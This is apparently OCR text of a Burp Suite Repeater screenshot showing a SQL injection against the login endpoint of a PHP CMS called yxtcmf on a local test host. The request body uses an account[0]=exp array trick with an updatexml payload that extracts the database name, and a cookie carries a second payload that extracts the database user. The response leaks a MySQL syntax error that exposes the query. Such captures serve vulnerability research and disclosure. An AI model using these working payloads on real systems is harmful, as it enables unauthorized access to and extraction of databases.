 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/yxtcmf/
13 Cookie: love_35=35; UM_distinctid=
17830cdc88352e-069b1c7e71eadf-4c3f227c-fa000-17830cdc884546; CNZZDATA3801251=
cnzz_eid%3D649492681-1615723072-%26ntime%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7e%2Cuser%28%29%29%2C1%29+and+%27; mail=name;
url=http%3A%2F%2Fname; PHPSESSID=ejfh3ggl7raqruonkrv9ho4nc4
14
15 account[0]=exp&account[1]=
'123'%20and%201%3d(updatexml(1,concat(0x3a,(select%20database())),1))&password=
sqltext&ipForget=true
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
提示信息
</h3>
40 </div>
41 <div class="modal-body" >
42 <div class="system-message">
43 <p class="success">
44 1064:You have an error in your SQL syntax; check the manual that corresponds
45 [ SQL语句 ] : SELECT * FROM `edu_users` WHERE `user_login` '123' and 1=(upda
</p>
46 <p class="detail">
</p>
47 <p class="jump">
48 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
49 <br />
等待时间：
50 <b id="wait">
51 </b>
</p>
52
53 </div>
54 </div>
55 </div>
56 <script type="text/javascript">
57 (function(){
58 var wait = document.getElementById('wait'),href = document.getElementById('href')
59 var interval = setInterval(function(){
60 var time = --wait.innerHTML;
Search... 没有匹配
完成 3,520 bytes | 2,582 millis